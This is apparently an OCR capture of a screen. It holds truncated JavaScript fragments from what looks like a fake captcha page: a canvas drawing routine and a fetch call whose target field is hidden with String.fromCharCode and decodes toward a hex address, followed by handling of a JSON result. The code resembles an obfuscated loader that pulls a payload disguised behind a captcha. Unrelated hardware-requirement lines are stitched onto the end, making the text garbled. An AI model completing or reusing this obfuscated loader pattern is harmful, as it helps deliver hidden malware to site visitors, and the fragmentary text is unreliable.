
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subs
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for patching